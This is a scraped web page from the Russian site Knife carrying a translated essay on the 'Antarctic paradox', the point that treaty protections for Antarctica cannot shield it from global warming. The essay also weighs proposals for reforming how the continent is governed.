.gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/save-antarctica/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Территорию Антарктиды охраняют множество международных договоров и конвенций, однако это не может спасти ее от последствий глобального потепления. Вместе с тем таяние арктических льдов угрожает катастрофой всему человечеству. Алехандра Мансилла — о том, какие могут быть решения у этой сложной проблемы.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Территорию Антарктиды охраняют множество международных договоров и конвенций, однако это не может спасти ее от последствий глобального потепления. Вместе с тем таяние арктических льдов угрожает катастрофой всему человечеству. Алехандра Мансилла — о том, какие могут быть решения у этой сложной проблемы.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/178057-62cc199b68bf1.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/save-antarctica/">
<meta property="og:title" content="Всем миром: как спасти Антарктиду от глобального потепления">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/178057-62cc199b68bf1.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/save-antarctica/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/save-antarctica/"},"headline":"Всем миром: как спасти Антарктиду от глобального потепления","datePublished":"2022-07-11T16:41:12+03:00","dateModified":"2022-07-11T15:40:29+03:00","url":"https://knife.media/save-antarctica/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/178057-62cc199b68bf1.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Алехандра Мансилла"},{"@type":"Person","name":"Павел Созыкин"}],"about":[{"name":"eco"},{"name":"science"},{"name":"community"},{"name":"behavior"}],"articleBody":"Глобальное потепление может привести к таянию арктических льдов, что для человечества станет настоящей катастрофой. В то же время территорию Антарктиды охраняют множество международных договоров и конвенций, что, однако, не спасает ее от повышения температуры вследствие выброса парниковых газов. Возникает логичный вопрос: можем ли мы представить себе механизм, регулирующий последствия наших действий на далеком континенте? Ответ на него Алехандра Мансилла пытается найти в своей статье. Антарктида более двух тысяч лет существовала лишь в людском воображении. Еще Аристотель в трактате «Метеорологика» предположил, что если существует арктический континент, то у него должен быть и антарктический антипод. Исследователи и картографы размышляли об этой неизвестном южном земле на протяжении веков, но открыта она была только в 1820 году, причем сразу двумя исследовательскими группами и одним наблюдательным человеком: русской экспедицией под руководством Фабиана Готтлиба фон Беллинсгаузена и Михаила Лазарева, британской экспедицией под руководством Эдварда Брансфилда и охотником Натаниэлем Палмером, увидевшим со своей небольшой лодки заснеженные горы Антарктического полуострова. Неизвестная земля оказалась крайне негостеприимной — соседние народы (маори и другие полинезийские народы-мореходы) наверняка знали о ней задолго до Палмера, но не жили там. Сначала Антарктида стала охотничьим угодьем китобоев, которые едва не уничтожили некоторые местные виды, затем — «ледяным адом» для сменяющих друг друга волн исследователей, стремящихся познать и завоевать ее, а затем — крупнейшей в мире научной лабораторией под открытым небом и самой защищенной различными международными договорами и конвенциями окружающей средой на Земле. Пародоксально, но сегодня Антарктида вновь становится опасным местом. Ожидается, что по мере повышения температуры планеты резко увеличится площадь свободных ото льда поверхностей южного континента. Таяние льда приведет не только к цветению местных растений и увеличению популяций некоторых животных, но и, вероятно, к исчезновению императорских и антарктических пингвинов. Климатические изменения в Антарктике представляют собой угрозу и для людей: если ледовый щит Западной Антарктиды рухнет, глобальный уровень моря поднимется на 3,3–6 метров, что станет катастрофой для миллионов жителей, живущих в прибрежных районах или на островах. Антарктида представляет собой одно из самых защищенных законом мест на земле. И все же никакие ограничения не могут предотвратить последствия, вызванные антропогенным изменением климата. Это парадокс, который в наше время становится все более очевидным: чтобы сохранить регион, недостаточно заботиться о нем одном. Так происходит в том случае, если средства защиты не соответствуют динамике экосистемы. Как мы оказались в таком положении? Почему так много стран считают, что сохранение Антарктиды зависит лишь от регулирования климата на самом континенте? И что эта ситуация может сказать нам об управлении окружающей средой в эпоху глобального потепления?  Антарктида часто описывается как самый холодный, самый сухой, самый высокогорный и самый ветреный континент на Земле, однако его исключительность не ограничивается географией и климатом. Антарктида исключительна и в политическом отношении — это утверждение основано на уникальности структур управления регионом. Договор об Антарктике, подписанный в декабре 1959 года, является основополагающим документом для этого единственного в своем роде международного соглашения. Двенадцать стран, первоначально подписавших соглашение, имели разные намерения: Аргентина, Австралия, Чили, Франция, Новая Зеландия, Норвегия и Великобритания в первой половине XX века претендовали на разные части континента; Соединенные Штаты и Советский Союз отвергли законность любых существующих территориальных претензий, оставив за собой право предъявить их в будущем; а Бельгия, Южная Африка и Япония вместе с другими девятью государствами приняли участие в Международном геофизическом году — восемнадцатимесячном научном проекте, проводившемся на континенте (и в других местах) с 1957 по 1958 год. Подписанный во время холодной войны договор отражал политический дух своего времени в той же мере, в какой и противоречил ему. Он заложил основу для особого понимания Антарктики, основанного на трех столпах: поддержании мира (за счет отказа от милитаризации), «заморозке» территориальных претензий и упоре на научное сотрудничество. Международный геофизический год показал, что Антарктида важна для понимания глобальных экологических процессов и что она может стать настоящей лабораторией под открытым небом. Исследования под юрисдикцией МГГ могли проводиться в любом месте континента без каких-либо юридических последствий, связанных с суверенитетом. Это дало понять, что Антарктида больше подходит для исследований, чем для территориальных споров. Однако сохранение флоры и фауны континента в договоре упоминается лишь вскользь, а окружающая среда как таковая не упоминается ни разу. Добыча полезных ископаемых и добыча углеводородов также обходятся в документе стороной. Когда в конце 1970-х резко вырос интерес к антарктической нефти и полезным ископаемым, консультативные стороны начали переговоры по регулированию ее добычи. Это вызвало гнев экологических групп и исключенных из этих переговоров государств, которые расценили их как еще одно проявление структурного неравенства в глобальной экономической системе. Премьер-министр Малайзии Махатхир Мохамад считал договор типичным примером колониализма. Почему инвестиции в науку должны давать государству права на природные ресурсы, особенно когда концепция «общего наследия человечества» была разработана для охвата ресурсов глубоководных океанов за пределами территориальных границ? Эти возражения касались не столько защиты окружающей среды, сколько справедливости. Гринпис, с другой стороны, выступал за объявление Антарктиды международным парком и требовал категорического запрета добычи полезных ископаемых на территории континента. Тем не менее, в 1988 году стороны завершили работу над конвенцией о регулировании деятельности по добыче полезных ископаемых в Антарктиде (CRAMRA), и все указывало на то, что вскоре она будет ратифицирована. Ко всеобщему удивлению, конвенция неожиданно провалилась, и вместо нее в 1991 году между всеми консультативными сторонами и еще двадцатью одной страной был подписан протокол об охране окружающей среды. Как стало возможным настолько радикальное изменение? В то время многие указывали на влияние премьер-министра Австралии Боба Хоука, личный интерес которого к окружающей среде Антарктики мог быть усилен внутриполитическими соображениями. Но существовали и другие причины. В памяти людей еще были свежи образы покрытых нефтью морских птиц после разлива танкера Exxon Valdez на Аляске и обломки нефтяного танкера Bahía Paraiso возле американской станции Палмер в Антарктиде. Активисты Гринпис забрались на корпус тонущего корабля и подняли флаг с надписью «АНТАРКТИКА — БОМБА ЗАМЕДЛЕННОГО ДЕЙСТВИЯ. БУДУЩЕЕ В БЕДЕ». Как предполагает Адриан Хоукинс, эти бедствия доказали, что добыча полезных ископаемых принципиально несовместима с защитой Антарктиды. В протоколе 1991 года стороны обязались запретить добычу полезных ископаемых и обеспечить всестороннюю защиту «окружающей среды Антарктики и связанных с ней экосистем». Протокол стал символическим примером того, как государства объединяются для достижения немыслимых без сотрудничества результатов. Антарктида стала удаленной научной лабораторией. Стороны признали, что она ценна сама по себе, независимо от какой-либо инструментальной пользы для человечества. Наконец, было указано, что континент влияет на атмосферу планеты и мировой океан, поэтому предотвращение крупных климатических изменений на нем необходимо для благополучия всего человечества. Охрана окружающей среды стала частью управления Антарктикой.  Именно тогда начал проявляться антарктический парадокс. Протокол 1991 года был в некотором роде созвучен своему времени и был подписан за год до Саммита Земли в Рио-де-Жанейро. Но он предполагал не только решения, но и новые проблемы. Эти проблемы возникли в результате того, что документы акцентировали внимание на непосредственных действиях человека (таких как появление в Антарктиде собак) и на выбросах парниковых газов за пределы континента, однако эффективная защита окружающей среды Антарктики была невозможна, если действия регулировались только в пределах зоны действия договора. Парадокс был результатом несоответствия между условиями договора и целями, которых он должен был достичь: «между свойствами соответствующих экосистем и атрибутами институтов, созданных для руководства взаимодействия человека с этими системами». Между динамикой экосистемы Антарктики и ее системой управления очевидны как минимум два несоответствия: во-первых, территория, на которую распространяется юрисдикция договора, слишком мала для достижения желаемых результатов; во-вторых, на функционирование экосистемы влияют внешние факторы. Протокол распространяется на всю сушу и лед ниже шестидесяти градусов южной широты. Но в этой линии нет ничего естественного, а определить жесткую, стабильную границу, пожалуй, невозможно. Климатические изменения не ограничиваются этой линией. В Антарктиде нет электростанций, а углеродный след людей, посещающих ее, ничтожен по сравнению с глобальными выбросами углерода. Для многих стран, подписавших договор, «экологические» действия включают строительство углеродно-нейтральных исследовательских станций и использование углеродно-нейтральных исследовательских транспортных средств. Но это не спасет континент. Действовать нужно не в Антарктике, а везде. Итак, если проблема защиты Антарктиды от изменений окружающей среды носит глобальный характер, не должны ли они предполагать глобальную ответственность? Сначала судьбу Антарктики решали только двенадцать стран, подписавших договор; сегодня это число возросло до двадцати девяти. Уровень их научной деятельности в Антарктике в сочетании с их опытом антарктических операций дает им юридическое право решать будущее Антарктики. Но это проблематично. Из десяти крупнейших стран-источников выбросов в мире семь (Китай, США, Индия, Россия, Бразилия, Япония и Германия) подписали протокол, а на двадцать девять консультативных сторон вместе приходится 73% общего объема выбросов CO2 и 64% от общих выбросов парниковых газов в мире. Возникает вопрос: как разрешить антарктический парадокс? Можем ли мы представить себе какой-то механизм, регулирующий последствия наших действий на далеком континенте? Может ли группа государств, которая решает судьбу Антарктиды, действительно защитить ее или эту роль должны взять на себя другие? Тридцать девять членов альянса малых островных государств, пострадавших от повышения уровня моря, систематически выступают на климатических саммитах против загрязнения окружающей среды, поскольку у них нет другого способа защитить свои интересы. Имеет ли Антарктида право на холод? Появляются юридические прецеденты в отношении рек, природных территорий и даже природы в целом, основанные на внутренней ценности этих объектов. Если бы в этот перечень был включен и арктический лед, меры по обеспечению его устойчивости могли бы стать более действенными. Основой для подобных решений может стать сам текст протокола: он оставляет открытым для толкования, в чем именно заключается ценность Антарктики, независимо от ее пользы для человека. Для миллионов людей мотивация защиты Антарктики не связана с любовью к величественным пейзажам. Континент представляет собой угрозу для граждан государств, которые не являются сторонами договора об Антарктике и не обладают политическими или экономическими ресурсами для предотвращения изменения климата. Некоторые могут возразить, что мы понимаем идею «защиты» слишком широко и что вместо того, чтобы пытаться сохранить все как есть, нужно направить усилия на то, чтобы сориентироваться в динамичном мире. В контексте Антарктиды это означает признание того факта, что значительная часть западно-антарктического ледяного щита, вероятно, растает, что приведет к радикальным изменениям в его географии и окружающей его морской экосистеме. Иными словами, подобные рассуждения беспощадны ко многим из самых уязвимых жителей Земли. Из-за таяния арктических льдов жизнь людей и животных может подвергнуться непредсказуемым опасностям. Хотя протокол запрещает государствам вести определенные виды деятельности, наносящие ущерб окружающей среде Антарктики (например, запрещен ввоз собак), он не требует от них прекращения косвенного изменения окружающей среды Антарктики посредством выбросов парниковых газов. Ирония в том, что многие из наиболее активных исследователей Антарктики направляются на континент государствами, действия которых больше всего подрывают стабильность его окружающей среды.  Еще многое предстоит узнать о том, как именно меняется Антарктика: от распределения питательных веществ, лежащих в основе морских пищевых цепей, до динамики таяния ледяных щитов и шельфовых ледников. Поддержка таких исследований помогает понять изменения окружающей среды в Антарктике и их последствия для остального мира. Безопасность мира требует в Антарктиде стабильного климата, однако будущее континента редко становится весомым фактором для тех, кто решает его судьбу. Довольствоваться сбором научных данных недостаточно. Сбор данных не ведет к принятию ответственности за действия, основанные на этих данных. Россия, Австралия и США остаются как крупными участниками антарктических исследований (включая исследования климата), так и основными источниками выбросов углерода. Более того, лучшие исследования, проводимые лучшими учеными на лучшем оборудовании, сами по себе ведут к политическим изменениям.  Один из вариантов — замена успехов науки (основной валюты политической власти в Антарктике) на экологические показатели в соответствии с независимо определенным индексом. Это означало бы предоставление консультативным сторонам с наименьшими выбросами большей власти в принятиях решений за счет нарушителей. Например, Перу, Уругвай и Эквадор (страны с самыми низкими выбросами CO2 на душу населения) будут иметь больше влияния, чем Австралия, США и Южная Корея (страны с самыми высокими выбросами CO2 на душу населения). Другим вариантом было бы предоставить власть государствам, непосредственно столкнувшимся с повышением уровня моря, независимо от того, являются ли они в настоящее время членами договора или нет. Таким образом те, кто пострадал от климатических изменений получили бы право принимать решения, чтобы помочь минимизировать дальнейшее антропогенное изменение климата. Учитывая отсутствие правоприменительного органа, трудно представить как одни страны добровольно уступят свои полномочия другим. Кроме того, можно ожидать яростное сопротивление со стороны семи государств, которые все еще претендуют на суверенитет над антарктической территорией и основывают свои претензии на правах первооткрывателей и фактической оккупации, а не на достижении научных и экологических ценностей. Это знак того, что Антарктиде нужен свой представитель — агент, говорящий не от имени государств, которые коллективно управляют континентом, а от имени самого континента. Философия окружающей среды все чаще сталкивается с вопросом о том, как дать нечеловеческому миру политическое представительство. Но государства по-прежнему являются носителями власти на международной арене, и именно они должны передать эту власть новому антарктическому агенту. Нежелание государств признавать какой-либо международный орган или договор, которые угрожают их интересам, делает такое решение маловероятным. Антарктика должна быть признана не только ледяным заповедником с нетронутой дикой природой, но и надвигающейся угрозой — разрушительной силой, которая вот-вот высвободится из-за глобального потепления. Антарктику следует рассматривать не только как самое защищенное место на Земле, но и как место, где парадокс защиты сияет во всей своей красе: в этой огромной лаборатории проверяются наши стандартные предположения о том, как управлять окружающей средой."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-81"><a class="gofollow" data-track="ODEsMSwxLDYw" href="https://knife.media/tag/novyj-god/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2025/12/600x300-32.png" />
  <img src="/wp-content/uploads/2025/12/1920x250-32.png" alt="Новогодний материал-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-178057">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/eco/">экология</a><div class="meta"><a class="meta__item" href="https://knife.media/author/alehandra-mansilla/" rel="author">Алехандра Мансилла</a><a class="meta__item" href="https://knife.media/author/pavel-sozykin/" rel="author">Павел Созыкин</a></div><div class="meta"><span class="meta__item"><time datetime="2022-07-11T16:41:12+03:00">11 июля 2022</time></span></div></div><h1 class="entry-header__title">Всем миром: <em>как спасти Антарктиду от глобального потепления</em></h1><div class="entry-header__lead"><p>Глобальное потепление может привести к таянию арктических льдов, что для человечества станет настоящей катастрофой. В то же время территорию Антарктиды охраняют множество международных договоров и конвенций, что, однако, не спасает ее от повышения температуры вследствие выброса парниковых газов. Возникает логичный вопрос: можем ли мы представить себе механизм, регулирующий последствия наших действий на далеком континенте? Ответ на него Алехандра Мансилла <a href="https://aeon.co/essays/how-do-we-solve-the-paradox-of-protection-in-antarctica" rel="noopener" target="_blank">пытается найти</a> в своей статье.</p>
</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fsave-antarctica%2F&#038;title=%D0%92%D1%81%D0%B5%D0%BC%20%D0%BC%D0%B8%D1%80%D0%BE%D0%BC%3A%20%D0%BA%D0%B0%D0%BA%20%D1%81%D0%BF%D0%B0%D1%81%D1%82%D0%B8%20%D0%90%D0%BD%D1%82%D0%B0%D1%80%D0%BA%D1%82%D0%B8%D0%B4%D1%83%20%D0%BE%D1%82%C2%A0%D0%B3%D0%BB%D0%BE%D0%B1%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%BF%D0%BE%D1%82%D0%B5%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fsave-antarctica%2F&#038;text=%D0%92%D1%81%D0%B5%D0%BC%20%D0%BC%D0%B8%D1%80%D0%BE%D0%BC%3A%20%D0%BA%D0%B0%D0%BA%20%D1%81%D0%BF%D0%B0%D1%81%D1%82%D0%B8%20%D0%90%D0%BD%D1%82%D0%B0%D1%80%D0%BA%D1%82%D0%B8%D0%B4%D1%83%20%D0%BE%D1%82%C2%A0%D0%B3%D0%BB%D0%BE%D0%B1%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%BF%D0%BE%D1%82%D0%B5%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>Антарктида более двух тысяч лет существовала лишь в людском воображении. Еще Аристотель в трактате «Метеорологика» предположил, что если существует арктический континент, то у него должен быть и антарктический антипод. Исследователи и картографы размышляли об этой неизвестном южном земле на протяжении веков, но открыта она была только в 1820 году, причем сразу двумя исследовательскими группами и одним наблюдательным человеком: русской экспедицией под руководством Фабиана Готтлиба фон Беллинсгаузена и Михаила Лазарева, британской экспедицией под руководством Эдварда Брансфилда и охотником Натаниэлем Палмером, увидевшим со своей небольшой лодки заснеженные горы Антарктического полуострова.</p>
<p>Неизвестная земля оказалась крайне негостеприимной — соседние народы (маори и другие полинезийские народы-мореходы) наверняка знали о ней задолго до Палмера, но не жили там. Сначала Антарктида стала охотничьим угодьем <a href="https://aeon.co/essays/the-last-whalers-commuting-from-the-north-sea-to-antarctica" rel="noopener" target="_blank">китобоев</a>, которые едва не уничтожили некоторые местные виды, затем — «ледяным адом» для сменяющих друг друга волн исследователей, стремящихся познать и завоевать ее, а затем — крупнейшей в мире научной лабораторией под открытым небом и самой защищенной различными международными договорами и конвенциями окружающей средой на Земле.</p>
